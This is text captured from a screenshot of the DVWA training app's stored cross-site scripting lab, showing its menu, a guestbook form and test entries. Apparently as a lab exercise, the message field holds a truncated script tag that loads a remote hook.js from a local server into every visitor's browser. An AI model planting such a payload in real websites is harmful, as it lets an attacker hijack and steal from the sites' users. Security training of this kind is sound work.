 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
<script src="http://127.0.0.1:3000/hook.js"></scri
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: test
Message: test 1
Name: peter pan
Message: